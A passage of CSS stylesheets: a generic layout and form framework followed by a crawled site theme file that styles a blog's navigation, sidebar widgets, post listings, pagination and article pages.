	text-align: right;
	display: block;
}
address {
	font-style: italic;
}
del {
	text-decoration: line-through;
}
abbr[title], dfn[title] {
	border-bottom: 1px dotted #000;
	cursor: help;
}
strong, b {
	font-weight: bold;
}
em, i {
	font-style: italic;
}
sub, sup {
	font-size: 0.7em;
	line-height: 0;
	position: relative;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
figcaption {
	font-size: 0.85em;
	font-style: italic;
}
ins, mark {
	background-color: #ffee55;
	color: #000000;
	text-decoration: none;
}
pre, code, kbd, samp {
	font-size: 90%;
	font-family: Menlo, Monaco, monospace, sans-serif;
}
pre {
	background: #f8f8f8;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	white-space: pre;
	overflow: auto;
}
code {
	padding: 2px 3px;
	line-height: 1;
	background: #f8f8f8;
	border: 1px solid #ddd;
}
kbd {
	padding: 0 6px;
	border-radius: 4px;
	box-shadow: 0 2px 0 rgba(0,0,0,0.2), 0 0 0 1px #ffffff inset;
	background-color: #fafafa;
	border-color: #ccc #ccc white;
	border-style: solid solid none;
	border-width: 1px 1px medium;
	color: #444;
	font-weight: bold;
	white-space: nowrap;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	font-size: 13px;
}
fieldset {
	padding: 2em 1.5em;
	margin-bottom: 1.5em;
	border: 1px solid #dddddd;
}
legend {
	font-size: 1.2em;
	text-transform: uppercase;
	font-weight: bold;
	padding: 0 1em;
}
tfoot th, tfoot td {
	background-color: #f2f2f2;
}
th, td {
	border-bottom: 1px solid #eeeeee;
	padding: 0.75em 0.5em;
}
table caption {
	text-transform: uppercase;
	font-weight: bold;
	padding-left: 0.5em;
	color: #666;
}
table.simple td, table.simple th {
	border: none;
	padding: 0.75em 0.7em 0.75em 0;
}
table.bordered td, table.bordered th {
	border: 1px solid #ddd;
}
table.stroked td, table.stroked th {
	border-bottom: 1px solid #eee;
}
table.striped tbody tr:nth-child(odd) td {
	background-color: #f8f8f8;
}
table.hovered tbody tr:hover td, table.hovered thead tr:hover th {
	background-color: #f6f6f6;
}
.thead-gray td, .thead-gray th {
	background-color: #f0f0f0;
}
.thead-black td, .thead-black th {
	font-weight: normal;
	color: #f6f6f6;
	color: rgba(255,255,255,0.9);
	background-color: #222;
}
table.bordered .thead-black td, table.bordered .thead-black th {
	border: 1px solid #444;
}
.forms label {
	display: block;
	margin-bottom: 2px;
}
.descr {
	color: #999999;
	font-size: 0.85em;
	line-height: 1.5em;
}
div.descr {
	margin: 4px 0;
}
.columnar div.descr {
	margin-bottom: 10px;
}
.forms ul {
	list-style: none;
	margin: 0;
}
.forms ul li {
	margin-bottom: 10px;
}
.forms.columnar ul li {
	margin-bottom: 15px;
}
fieldset.liner {
	border: none;
	padding: 0;
}
fieldset.liner legend {
	padding: 0;
	width: 100%;
	padding-bottom: 12px;
}
fieldset.liner legend span {
	padding: 0;
	padding-bottom: 8px;
	border-bottom: 1px solid #eee;
	display: block;
}
.forms ul.multicolumn:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.forms ul.multicolumn li {
	float: left;
	margin-right: 12px;
	margin-bottom: 0;
	line-height: 1.8em;
}
.forms ul.multicolumn li label {
	margin-bottom: 0;
}
.forms ul.multicolumn li.width-50 {
	width: 48%;
	margin-right: 2%;
}
.forms ul.multicolumn li.width-33 {
	width: 31%;
	margin-right: 2%;
}
.forms.columnar legend {
	margin-bottom: 1em;
}
.forms.columnar label {
	float: left;
	width: 150px;
	text-align: right;
	margin-right: 20px;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 170px;
}
.forms.columnar li fieldset label {
	float: none;
	width: auto;
	text-align: left;
	margin-right: 0;
}
.forms.columnar li fieldset {
	border: none;
	padding: 0;
	margin: 0;
	padding-left: 170px;
	position: relative;
}
.forms.columnar li fieldset section {
	padding: 0;
	position: absolute;
	width: 150px;
	text-align: right;
	left: 0;
	top: 0;
}
.forms.columnar li fieldset section label {
	float: none;
	width: auto;
	margin-right: 0;
	text-align: right;
}
.forms.columnar li fieldset div.descr {
	margin-left: 0;
}
.forms li.form-section {
	font-weight: bold;
	border-bottom: 1px solid #eee;
	padding: 1.5em 0 .7em 0;
	font-size: 1.1em;
	margin-bottom: 1.5em;
}
.columnar li.form-section {
	padding-left: 170px;
}
table.tableforms td {
	font-size: 90%;
	padding: 1px 10px 3px 0 !important;
	border: none;
}
table.tableforms tr.labels td {
	padding-top: .8em !important;
	font-weight: bold;
}
input[type="radio"], input[type="checkbox"] {
	position: relative;
	top: -1px;
}
input[type="text"], input[type="password"], input[type="email"], textarea {
	position: relative;
	z-index: 2;
	font-family: Helvetica, Arial, Tahoma, sans-serif;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 2px;
	background-color: white;
	color: #333;
	font-size: 13px;
	line-height: 1;
	border-radius: 1px;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2) inset;
	-webkit-transition: border 0.3s ease-in;
	-moz-transition: border 0.3s ease-in;
	-ms-transition: border 0.3s ease-in;
	-o-transition: border 0.3s ease-in;
	transition: border 0.3s ease-in;
}
textarea {
	line-height: 1.4em;
}
.error, .success {
	margin-left: 5px;
	font-weight: normal;
	font-size: 0.85em;
}
input.input-error, textarea.input-error, select.input-error, .input-error {
	border-color: #da3e5a;
	box-shadow: 0 0 0 2px rgba(218,62,90,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-success, textarea.input-success, select.input-success, .input-success {
	border-color: #18a011;
	box-shadow: 0 0 0 2px rgba(24,160,17,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-gray, textarea.input-gray, select.input-gray, .input-gray {
	border-color: #ccc;
	box-shadow: 0 0 0 2px rgba(204,204,204,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input:focus, textarea:focus {
	outline: none;
	border-color: #5ca9e4;
	box-shadow: 0 0 0 2px rgba(70,161,231,0.3), 0 1px 2px rgba(0,0,0,0.2) inset;
}
input.input-search {
	padding-right: 10px;
	padding-left: 10px;
	margin-bottom: 0;
	border-radius: 15px;
}
.input-append, .input-prepend {
	display: inline-block;
	background-color: #eee;
	height: 23px;
	border: 1px solid #ccc;
	margin: 0;
	padding: 1px 8px;
	color: #333;
	font-size: 14px;
	line-height: 20px;
}
.input-prepend {
	margin-right: -1px;
}
.input-append {
	position: relative;
	z-index: 1;
	margin-left: -1px;
}
.btn {
	position: relative;
	cursor: pointer;
	outline: none;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	font-family: Arial, Helvetica, sans-serif;
	line-height: 1;
	font-size: 13px;
	font-weight: normal;
	padding: 6px 16px;
	border-radius: 4px;
	background-color: #f3f3f3;
	background-image: -moz-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -ms-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e1e1e1));
	background-image: -webkit-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: -o-linear-gradient(top, #ffffff, #e1e1e1);
	background-image: linear-gradient(top, #ffffff, #e1e1e1);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#e1e1e1', GradientType=0);
	border: 1px solid #dadada;
	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #d2d2d2;
	border-bottom-color: #a9a9a9;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15), inset 0 1px 1px 0 rgba(255,255,255,0.6);
	text-shadow: 0 1px 0px #ffffff;
}
.btn, .btn:hover {
	color: #000;
}
.btn:hover {
	filter: none;
	background: none;
	background: #eee;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	text-decoration: none;
	box-shadow: 0 1px 0 rgba(0,0,0,0.15);
}
.btn-big.btn-active, .btn-big.btn-active:hover {
	padding: 11px 25px;
}
.btn-active, .btn-active:hover {
	box-shadow: 0 2px 4px rgba(0,0,0,0.4) inset;
	color: #555;
	border: none;
	background: none;
	filter: none;
	background-color: #ddd;
	text-shadow: 0 1px 0px rgba(255,255,255,0.8);
	padding: 7px 17px 8px 17px;
}
.btn-small {
	padding: 4px 12px;
	font-size: 11px;
}
.btn-small.btn-active {
	padding: 5px 12px;
}
.btn-big {
	padding: 10px 24px;
	font-size: 20px;
}
.btn-square {
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
}
.btn-round {
	border-radius: 15px;
	border-radius: 0 \0;
}
.btn-full {
	width: 100%;
}
.btn-group {
	display: inline-block;
	margin-right: 2px;
	vertical-align: bottom;
}
.btn-group:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.btn-group > .btn, .btn-group > input {
	float: left;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin-left: -1px;
}
.btn-group > .btn:first-child {
	border-radius: 4px 0 0 4px;
}
.btn-group > .btn:last-child {
	border-radius: 0 4px 4px 0;
}
.btn-group > .btn.btn-round:first-child, .btn-group > .input-search:first-child {
	border-radius: 15px 0 0 15px;
}
.btn-group > .btn.btn-round:last-child, .btn-group > .input-search:last-child {
	border-radius: 0 15px 15px 0;
}
.btn-append {
	margin-left: -2px;
	border-radius: 0 4px 4px 0;
}
.btn.disabled, .btn[disabled] {
	border: none;
	filter: none;
	background: none;
	background-color: #e9e9e9;
	opacity: 0.6;
	cursor: default;
	box-shadow: 0 1px 0 rgba(0,0,0,0.6);
}
@-moz-document url-prefix("http://") {
input[type=submit].btn::-moz-focus-inner, button.btn::-moz-focus-inner {
border:0;
padding:0;
}
}
.row {
	margin-bottom: 1.5em;
}
.container.row {
	margin-bottom: 0;
}
.container:after, .row:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.half, .third, .quarter, .fifth, .sixth, .twothird, .twofifth, .threefifth, .fourfifth, .fivesixth, .threequarter {
	margin-left: 3.1914893617021276%;
	float: left;
	min-height: 1px;
}
.half:first-child, .third:first-child, .quarter:first-child, .fifth:first-child, .sixth:first-child, .twothird:first-child, .twofifth:first-child, .threefifth:first-child, .fourfifth:first-child, .fivesixth:first-child, .threequarter:first-child {
	margin-left: 0;
}
.sixth {
	width: 14.007092198581558%;
}
.fifth {
	width: 17.4468085106383%;
}
.quarter {
	width: 22.606382978723403%;
}
.third {
	width: 31.205673758865245%;
}
.half {
	width: 48.40425531914894%;
}
.threequarter {
	width: 74.20212765957446%;
}
.twothird {
	width: 65.60283687943262%;
}
.twofifth {
	width: 38.08510638297872%;
}
.threefifth {
	width: 58.72340425531915%;
}
.fourfifth {
	width: 79.36170212765958%;
}
.fivesixth {
	width: 82.8014184397163%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	position: relative;
}
.push-half {
	left: 51.59574468085106%;
}
.push-third {
	left: 34.39716312056737%;
}
.push-quarter {
	left: 25.79787234042553%;
}
.push-fifth {
	left: 20.638297872340427%;
}
.push-sixth {
	left: 17.198581560283685%;
}
.push-threequarter {
	left: 77.39361702127658%;
}
.push-twothird {
	left: 68.79432624113474%;
}
.push-twofifth {
	left: 41.27659574468085%;
}
.push-threefifth {
	left: 61.91489361702128%;
}
.push-fourfifth {
	left: 82.55319148936171%;
}
.push-fivesixth {
	left: 85.99290780141843%;
}
.split .half, .split .third, .split .quarter, .split .fifth, .split .sixth, .split .twothird, .split .twofifth, .split .threefifth, .split .fourfifth, .split .fivesixth, .split .threequarter {
	margin-left: 0;
}
.split .half {
	width: 50%;
}
.split .threequarter {
	width: 75%;
}
.split .quarter {
	width: 25%;
}
.split .third {
	width: 33.3%;
}
.split .twothird {
	width: 66.6%;
}
.split .fifth {
	width: 20%;
}
.split .twofifth {
	width: 40%;
}
.split .threefifth {
	width: 60%;
}
.split .fourfifth {
	width: 80%;
}
.split .sixth {
	width: 16.6%;
}
.split .fivesixth {
	width: 83.4%;
}
.inner {
	padding: 1.5em;
}
.inner-left {
	padding-left: 1.5em;
}
.inner-right {
	padding-right: 1.5em;
}
.inner-nobottom {
	padding-bottom: 1px;
}
.inner-double {
	padding: 3em;
}
.inner-double-left {
	padding-left: 3em;
}
.inner-double-right {
	padding-right: 3em;
}
.inner-double-nobottom {
	padding-bottom: 1px;
}
.row .push-right {
	float: right;
}
.row .centered {
	float: none;
	margin: 0 auto;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	list-style: none;
	margin-left: -3.1914893617021276%;
	margin-bottom: 0;
}
.block-two:after, .block-three:after, .block-four:after, .block-five:after, .block-six:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	height: auto;
	float: left;
	margin-bottom: 1.5em;
	margin-left: 3.1914893617021276%;
}
.block-two > li {
	width: 46.80851063829787%;
}
.block-three > li {
	width: 30.141843971631204%;
}
.block-four > li {
	width: 21.80851063829787%;
}
.block-five > li {
	width: 16.80851063829787%;
}
.block-six > li {
	width: 13.47517730496454%;
}
.image-left {
	float: left;
	margin: 0 1em 1em 0;
}
.image-right {
	float: right;
	margin: 0 0 1em 1em;
}
.image-left img, .image-right img {
	position: relative;
	top: .4em;
}
p.lead {
	font-size: 1.2em;
}
.supersmall {
	font-size: 0.7em;
}
.small {
	font-size: 0.85em;
}
.big {
	font-size: 1.2em;
}
input.big {
	padding: 2px 0;
	font-size: 1.2em;
}
.text-centered {
	text-align: center;
}
.uppercase {
	text-transform: uppercase;
}
.nowrap {
	white-space: nowrap;
}
.clear {
	clear: both;
}
.last {
	margin-right: 0 !important;
}
.end {
	margin-bottom: 0 !important;
}
.handle {
	cursor: move;
}
.normal {
	font-weight: normal;
}
.bold {
	font-weight: bold;
}
.italic {
	font-style: italic;
}
.req, .required {
	font-weight: normal;
	color: #da3e5a;
}
.highlight {
	background-color: #e5ecf5 !important;
}
.width-33 {
	width: 33%;
}
.width-50 {
	width: 50%;
}
.width-100 {
	width: 100%;
}
input.width-100 {
	width: 98.6%;
}
textarea.width-100 {
	width: 99.4%;
}
select.width-100 {
	width: 99.4%;
}
.black {
	color: #000000;
}
.gray-dark {
	color: #555555;
}
.gray {
	color: #777777;
}
.gray-light {
	color: #999999;
}
.white {
	color: #ffffff;
}
.red, .error {
	color: #da3e5a;
}
.green, .success {
	color: #18a011;
}
a.white:hover {
	color: #d9d9d9;
	color: rgba(255,255,255,0.8);
}
a.green:hover, a.red:hover, a.error:hover {
	color: #000000;
}
@media only screen and (max-width:767px) {
.row .half, .row .third, .row .quarter, .row .fifth, .row .sixth, .row .twothird, .row .twofifth, .row .threefifth, .row .fourfifth, .row .fivesixth, .row .threequarter {
	margin-left: 0;
	width: 100%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	left: 0;
}
.row .pull-right {
	float: none;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	margin-left: 0;
	margin-bottom: 1.5em;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	float: none;
	margin: 0;
	width: 100%;
}
.forms.columnar label {
	float: none;
	text-align: left;
	width: auto;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 0;
}
.forms .multicolumn li {
	float: none;
	margin-right: 0;
}
.forms .multicolumn li.width-50, .forms .multicolumn li.width-33 {
	width: 100%;
}
.forms.columnar li fieldset, .forms.columnar li fieldset section {
	width: 100%;
	padding-left: 0;
	text-align: left;
	position: static;
}
.forms fieldset {
	padding: 0;
	padding-top: 1em;
	border: none;
}
.forms fieldset legend {
	padding: 0;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.6vdy.org/skin/66scc/css/style.css
body_size: 9903
content:

body { background: #f3f3f3; color: #333; font: 13px 微软雅黑, Verdana, Arial, Helvetica, sans-serif; line-height: 1; }
::selection { color: #fff; background: #FF7D00; }
::-moz-selection {
color:#fff;
background:#FF7D00;
}
a:link, a:visited { color: #474747; text-decoration: none; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
a:hover { color: #FF7D00; }
.clear { clear: both; }
.box { background: #fff; border: solid 1px #e3e3e3; border-bottom: solid 1px #ccc;}
h2 { font-size: 16px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
h3 { font-size: 15px; line-height: 36px; height: 36px; }
.container { max-width: 980px; margin: 0 auto; }
strong { font-weight: bold; }
blockquote, pre { padding: 5px 10px 5px 40px; margin: 10px 0; background: #F7F7F7 url(/skin/66scc/images/quotebg.gif) no-repeat 10px 10px; border: 1px solid #EBEBEB; color: #ff7d00; font-size: 12px; }
blockquote p, pre p { text-indent: 0 !important }
center { margin: 0 auto; text-align: center }
/*header*/
#head { background: url(/skin/66scc/images/menu.gif) repeat-x; }
#topbar { height: 30px; line-height: 30px; float: left; overflow: hidden; }
#topbar ul { list-style: none; }
#topbar ul li { height: 33px; line-height: 33px; float: left; padding: 0 20px 0 0; text-align: center; font-size:12px }
#topbar ul li a{ color:#999}
#topbar ul li a:hover{ color:#ff7d00}
#topbar ul ul { display: none; }
.toolbar { height: 30px; line-height: 30px; float: left; }
#rss { float: right; }
#rss ul li { margin: 4px 0 0 14px; float: right }
.icon1, .icon1 span.hover, .icon2, .icon2 span.hover, .icon3, .icon3 span.hover, .icon4, .icon4 span.hover, .icon5, .icon5 span.hover, .icon6, .icon6 span.hover { display: block; width: 24px; height: 24px; background: url(/skin/66scc/images/social_icon.gif) no-repeat; }
.icon1 { background-position: 0 -48px; }
.icon1 span.hover { background-position: 0 -72px; }
.icon2 { background-position: 0 -192px; }
.icon2 span.hover { background-position: 0 -216px; }
.icon3 { background-position: 0 -240px; }
.icon3 span.hover { background-position: 0 -264px; }
.icon4 { background-position: 0 -96px; }
.icon4 span.hover { background-position: 0 -120px; }
.icon5 { background-position: 0 -144px; }
.icon5 span.hover { background-position: 0 -168px; }
.icon6 { background-position: 0 0; }
.icon6 span.hover { background-position: 0 -24px; }
#blogname { outline: none; overflow: hidden; }
#blogname h1 { text-indent: -9999px; height: 0; width: 0; }
.search_phone { display: none }
/*loading*/
#main_loading { position: fixed !important; position: absolute; top: 0; left: 0; height: 100px; width: 200px; z-index: 999; background: #000 url(/skin/66scc/images/loading.gif) no-repeat center; opacity: 0.6; filter: alpha(opacity=60); font-size: 14px; line-height: 20px; top: 50%; left: 50%; margin-top: -50px; margin-left: -100px; border-radius: 5px; }
#loading-one { color: #fff; position: absolute; top: 50%; left: 50%; margin: 50px 0 0 -50px; padding: 3px 10px; }
/*nav*/
.mainmenus { background: #363636; }
.home { float: left; height: 48px; width: 54px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px;}
.home_none { float: left; height: 48px; width: 54px; background: url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px; }
.home_none:hover { background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; }
select#select-menu-nav { display: none; }
.topnav { height: 48px; font-size: 14px; font-weight: bold; text-align: center; }
.topnav a { color: #fff; height: 48px; line-height: 48px; }
.topnav ul { z-index: 999; }
.topnav li { height: 48px; float: left; position: relative; width: auto; }
.topnav li a:link, .topnav li a:visited { float: left; position: relative; padding: 0 20px; display: block; }
.topnav li a:hover, .topnav .current_page_item { background: #FF7D00; float: left; position: relative; }
.topnav ul ul { display: none; position: absolute; top: 48px; z-index: 999; left: 0; }
.topnav ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; background: #fff; border-left: #444 solid 1px; border-top: #444 solid 1px; left: -28px; }
.topnav ul ul li a:link, .topnav ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav ul ul ul { display: none; position: absolute; top: -1px; left: 190px; z-index: 999; }
.topnav ul ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; text-align: center; background: #fff; }
.topnav ul ul ul li a:link, .topnav ul ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav .menu-right{ float:right}
.topnav .menu-right .menu-search{ position:relative;}
.topnav .menu-right #menu-search{ width:14px;background: url(/skin/66scc/images/icon.png) no-repeat 5px -193px;}
.topnav .menu-right .menu-search .menu-search-form{ display:none; position:absolute; top:48px; right:0; background:#ff7d00; padding:15px; z-index:900}
.topnav .menu-right .current_page_item .menu-search-form{ display:block}
.subsidiary { background: #fff; height: 34px; padding: 0 10px; }
.bulletin { overflow: hidden; height: 24px; margin: 5px 0; line-height: 24px; }
.bulletin span { width: 70px; }
.bulletin marquee { color: #FF7D00; }
.bdshare_small { margin-top: 5px; }
/*************************侧边栏***********************/
#sidebar { width: 316px; margin-left: 16px; float: right; }
#sidebar-follow { width: 316px; }
.widget { padding: 10px; }
.widget h3 { padding: 0; margin-bottom: 10px; height: 30px; line-height: 30px; border-bottom: #ff7d00 solid 3px; font-size: 15px; font-weight: bold; }
.widget span { color: #FF7D00; }
.widget em { color: #666; font-style: normal; margin-right: 20px; float: right; }
.widget ul { padding: 1px 0 1px 0; }
.widget ul li { line-height: 1.5em; border-bottom: dashed 1px #f3f3f3; padding: 5px 0 }
.blogroll li { display: inline-block; margin-right: 10px }
/*文本*/
.textwidget { margin: -3px; overflow: hidden; width: 300px; }
.textwidget img { max-width: 300px; height: auto }
.inter-top .textwidget { margin:0; overflow: hidden; width: auto; }
.inter-top .textwidget img { max-width: inherit; height: auto }
/*文章tab*/
#tabnav { display: block; clear: both; zoom: 1; }
#tabnav li { float: left; width: 98px; border-bottom: #ccc solid 3px; text-align: center; cursor: pointer; list-style: none; font-weight: bold; font-size: 15px; padding-bottom: 5px; margin-bottom: 5px; }
#tabnav .selected { position: relative; background-color: #fff; color: #FF7D00; cursor: default; border-bottom: #ff7d00 solid 3px; }
#tab-content .hide { display: none; }
#tab-content ul { overflow: hidden; list-style: none }
#tab-content ul li { float: left; width: 100%; border-bottom: dashed 1px #f3f3f3; background: url(/skin/66scc/images/zt_con_li.gif) no-repeat left 12px;text-indent: 0.8em; }
#tab-content ul li a { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; display: block }
/*搜索*/
.search { }
.search_site { width: 314px; }
.search_site #searchform .search-s { display: block; height: 22px; *height:20px;padding: 10px; width: 250px; border: none; color: #999; box-shadow: none; line-height: 22px; }
.search_site #searchform label{display:block;height:40px;position:relative; width:250px}
.search_site #searchform span{position:absolute;float:left;line-height:40px;left:10px;color:#BCBCBC;cursor:text;z-index:10}
.search_site #searchform #searchsubmit { border: none; cursor: pointer; display: block; height: 42px; padding: 0; text-indent: -9999px; width: 44px; background: #ccc url(/skin/66scc/images/icon.png) no-repeat 0 -195px; float: right; }
.search_site #searchform #searchsubmit:hover { background: #FF7D00 url(/skin/66scc/images/icon.png) no-repeat 0 -195px; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
/*评论*/
.r_comment { position: relative; overflow: hidden; height: auto; }
.r_comment ul { list-style: none; overflow: hidden; position: relative; }
.r_comment li { line-height: 22px !important; clear: both; height: 48px; margin-bottom: 5px; overflow: hidden; border-bottom: dashed 1px #f3f3f3; }
.r_comment li:hover { border-right: #ff7d00 solid 3px; background: #f8f8f8; }
.r_comment ul li img.avatar { height: 35px; width: 35px; float: left; margin: 4px 8px 0 0; background: #fff; border: 1px solid #ddd; border-radius: 5px; }
/*登录*/
#loginform p { line-height: 26px; margin-bottom: 5px; }
#loginform input.login { width: 140px; padding: 2px; color: #444; border: 1px solid #dfdfdf; box-shadow: inset 2px 3px 5px #eee; }
#loginform input.denglu { width: 70px; margin-top: 5px; height: 63px; color: #444; text-align: center; border: 1px solid #dfdfdf; font-size: 16px; }
#loginform input.denglu:hover { background: #ff7d00; color: #fff; }
.loginl { float: left; margin: 5px 10px 5px 0; }
.loginl label { margin-right: 10px; }
#loginform input:focus { border: 1px solid #ccc; }
.register { margin: 0 10px 0 50px; }
.v_avatar { margin: 5px; float: left; width: 64px; }
.v_avatar img { border-radius: 5px; }
.v_li li { list-style-type: none; float: left; width: 100px; padding: 5px; }
/*标签*/
.tagcloud { height: auto; overflow: hidden; }
.tagcloud a:link, tagclouda:visited { padding: 3px 8px; background-color: #F3F3F3; margin: 2px; height: 20px; line-height: 30px; -moz-border-radius: 3px; border-radius: 3px; white-space: nowrap; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
.tagcloud a:hover { background-color: #FF7D00; color: #FFF; }
.action { border-top: solid 1px #F3F3F3; margin-top: 5px; padding-top: 5px; text-align: right; }
.action a { color: #CCCCCC; }
/*首页文章列表*/
.mainleft { width: auto; overflow: hidden; }
#post_container { margin-left: -16px; position:relative }
#post_container li { width: 314px; margin-left: 16px; -webkit-transition: all .7s ease-out .1s; -moz-transition: all .7s ease-out; -o-transition: all .7s ease-out .1s; transition: all .7s ease-out .1s; float: left; }
.post_hover { border-bottom: #fff solid 1px; }
.post_hover:hover { border-bottom: #ff7d00 solid 5px; }
.thumbnail { max-height: 500px; overflow: hidden; }
.thumbnail a { display: block; padding: 7px 7px 0 7px; }
.thumbnail img { width: 300px; height: auto; }
.article { padding: 7px 10px 20px 10px; position:relative }
.info { font-size: 12px; line-height: 15px; color: #999; white-space: nowrap; text-overflow: ellipsis; position: relative; border-top: 1px solid #DFDFDF; background: #F9F9F9; line-height: 25px; padding: 0 5px; text-align: center; }
.info span { height: 20px; line-height: 17px; }
.info span a { color: #999; }
.info span a:hover { color: #ff7d00; }
.info_ico { background: url(/skin/66scc/images/info.png) no-repeat; padding: 0 5px 0 20px; }
.info_category { background-position: 0 -21px; }
.info_date { background-position: 0 -1px; }
.info_views { background-position: 0 -62px; }
.info_comment { background-position: 0 -43px; }
.info_author { background-position: 0 -82px; }
.entry_post { line-height: 22px; color: #666; margin-bottom: 5px; word-break: break-all; }
.sticky { background: #ff7d00; height: 25px; width: 45px; position: absolute; z-index: 20; top: -1px; right: -1px; color: #fff; font-weight: bold; text-align: center; line-height: 25px; }
.arrow-catpanel-top { position: absolute; background: url(/skin/66scc/images/arrow-catpanel-top.png) no-repeat 0px 0px; width: 52px; height: 14px; bottom:-1px; left: 130px; z-index: 10; }
.zoom { width: auto; height: auto; display: block; position: relative; overflow: hidden; background: none; }
.zoomOverlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; display: none; margin: 7px 7px 0 7px; background-image: url(/skin/66scc/images/zoom.png); background-repeat: no-repeat; background-position: center; }
#post_container .fixed-hight h2 a{ display:block;white-space: nowrap;text-overflow:ellipsis; overflow:hidden;}
#post_container .fixed-hight .entry_post{overflow: hidden;height: 60px;}
#post_container .fixed-hight .info{ overflow:hidden; height:26px;}

/*分页*/
.pagination a,.pagination span { width: 28px; text-align: center; height: 28px; line-height: 28px; margin: 0px 0 0px 4px; display: inline-block; text-decoration: none; border: 1px #dfdfdf solid; background: #fff; color: #888; }
.pagination a.extend { padding: 0 5px }
.pagination .current { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; background: #333; margin: 20px 0 0 4px; }
.pagination a:hover { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; text-decoration: none; background: #333; }
.pagination .page_previous, .pagination .prev { width: 54px; height: 28px; text-align: center; }
.pagination .page_previous:hover, .pagination .prev:hover { width: 54px; height: 28px; text-align: center; }
.pagination .page_next, .pagination .next, .pagination .page_next:hover, .pagination .next:hover { width: 54px; height: 28px; text-align: center; }
.pagination .fir_las, .pagination .fir_las:hover { width: 34px; height: 28px; text-align: center; }
/*single*/
.article_container { padding: 10px; }
.article_container h1 { font-size: 18px; margin-top: 5px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
.article_info { padding: 10px 0; border-top: #ff7d00 solid 5px; line-height: 1.5em; color: #999; font-size:12px;}
.article_info a { color: #999 }
.article_info a:hover { text-decoration: underline }
.context { overflow: hidden; }
#post_content{ padding:0 15px}
#post_content a{ text-decoration:underline}
.context, .context p, .context a, .context pre { line-height: 2em; font-size: 14px; }
.context ol, .context ul { margin-left: 40px; }
.context ol li, .context ul li { line-height: 2em; }
.context ol li { list-style-type: decimal; }
.context ul li { list-style: url(/skin/66scc/images/zt_con_li.gif);}
.context p embed, .context object { margin: 0 auto }
.context code { background: #FFF8DF; color: #9C2E0E; font-style: italic; padding: 2px 3px; line-height: 2em; }
.context .article_tags { font-size: 12px; line-height: 40px; margin-top: 15px; text-align: center; border-top: 1px #cdcdcd dashed; border-bottom: 1px #cdcdcd dashed; }
.context .img-responsive{display:block;height:auto;max-width:100%}
.aligncenter { margin: 0 auto; display: block; }
.aligncenter p.wp-caption-text { display: block; text-align: center; margin: 0 auto; }
